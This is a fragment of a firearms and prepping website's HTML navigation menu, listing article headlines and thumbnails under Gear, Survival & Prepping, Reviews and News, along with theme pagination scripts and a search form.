                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ec59983895" data-td_block_id="td_uid_1_697ec59983895"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ec59983895" data-td_block_id="td_uid_1_697ec59983895"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697ec59984f7a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697ec59984f7a" ><script>var block_td_uid_2_697ec59984f7a = new tdBlock();
block_td_uid_2_697ec59984f7a.id = "td_uid_2_697ec59984f7a";
block_td_uid_2_697ec59984f7a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697ec59984f7a_rand","tdc_css_class":"td_uid_2_697ec59984f7a_rand","tdc_css_class_style":"td_uid_2_697ec59984f7a_rand_style"}';
block_td_uid_2_697ec59984f7a.td_column_number = "3";
block_td_uid_2_697ec59984f7a.block_type = "td_block_mega_menu";
block_td_uid_2_697ec59984f7a.post_count = "5";
block_td_uid_2_697ec59984f7a.found_posts = "225";
block_td_uid_2_697ec59984f7a.header_color = "";
block_td_uid_2_697ec59984f7a.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ec59984f7a.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697ec59984f7a);
</script><div id=td_uid_2_697ec59984f7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ec59984f7a" data-td_block_id="td_uid_2_697ec59984f7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ec59984f7a" data-td_block_id="td_uid_2_697ec59984f7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697ec599864ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ec599864ef" ><script>var block_td_uid_3_697ec599864ef = new tdBlock();
block_td_uid_3_697ec599864ef.id = "td_uid_3_697ec599864ef";
block_td_uid_3_697ec599864ef.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697ec599864ef_rand","tdc_css_class":"td_uid_3_697ec599864ef_rand","tdc_css_class_style":"td_uid_3_697ec599864ef_rand_style"}';
block_td_uid_3_697ec599864ef.td_column_number = "3";
block_td_uid_3_697ec599864ef.block_type = "td_block_mega_menu";
block_td_uid_3_697ec599864ef.post_count = "5";
block_td_uid_3_697ec599864ef.found_posts = "245";
block_td_uid_3_697ec599864ef.header_color = "";
block_td_uid_3_697ec599864ef.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ec599864ef.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697ec599864ef);
</script><div id=td_uid_3_697ec599864ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ec599864ef" data-td_block_id="td_uid_3_697ec599864ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ec599864ef" data-td_block_id="td_uid_3_697ec599864ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697ec59987a2e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697ec59987a2e" ><script>var block_td_uid_4_697ec59987a2e = new tdBlock();
block_td_uid_4_697ec59987a2e.id = "td_uid_4_697ec59987a2e";
block_td_uid_4_697ec59987a2e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697ec59987a2e_rand","tdc_css_class":"td_uid_4_697ec59987a2e_rand","tdc_css_class_style":"td_uid_4_697ec59987a2e_rand_style"}';
block_td_uid_4_697ec59987a2e.td_column_number = "3";
block_td_uid_4_697ec59987a2e.block_type = "td_block_mega_menu";
block_td_uid_4_697ec59987a2e.post_count = "5";
block_td_uid_4_697ec59987a2e.found_posts = "330";
block_td_uid_4_697ec59987a2e.header_color = "";
block_td_uid_4_697ec59987a2e.ajax_pagination_infinite_stop = "";
block_td_uid_4_697ec59987a2e.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697ec59987a2e);
</script><div id=td_uid_4_697ec59987a2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697ec59987a2e" data-td_block_id="td_uid_4_697ec59987a2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697ec59987a2e" data-td_block_id="td_uid_4_697ec59987a2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697ec59988f05_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697ec59988f05" ><script>var block_td_uid_5_697ec59988f05 = new tdBlock();
block_td_uid_5_697ec59988f05.id = "td_uid_5_697ec59988f05";
block_td_uid_5_697ec59988f05.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697ec59988f05_rand","tdc_css_class":"td_uid_5_697ec59988f05_rand","tdc_css_class_style":"td_uid_5_697ec59988f05_rand_style"}';
block_td_uid_5_697ec59988f05.td_column_number = "3";
block_td_uid_5_697ec59988f05.block_type = "td_block_mega_menu";
block_td_uid_5_697ec59988f05.post_count = "5";
block_td_uid_5_697ec59988f05.found_posts = "1992";
block_td_uid_5_697ec59988f05.header_color = "";
block_td_uid_5_697ec59988f05.ajax_pagination_infinite_stop = "";
block_td_uid_5_697ec59988f05.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_5_697ec59988f05);
</script><div id=td_uid_5_697ec59988f05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697ec59988f05" data-td_block_id="td_uid_5_697ec59988f05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697ec59988f05" data-td_block_id="td_uid_5_697ec59988f05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
